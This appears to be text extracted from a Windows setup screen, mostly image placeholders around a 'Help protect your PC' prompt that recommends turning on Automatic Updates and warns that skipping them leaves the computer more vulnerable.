







L



















## **Help protect your PC**

With Automatic Updates, Windows can routinely check for the latest important updates for your computer and install them automatically. These updates can include security updates, critical updates, and service packs.

## . Help protect my PC by turning on Automatic Updates now

(recommended)



## · Not right now

If you haven't turned on Automatic Updates, your computer is more vulnerable to viruses and other security threats.





















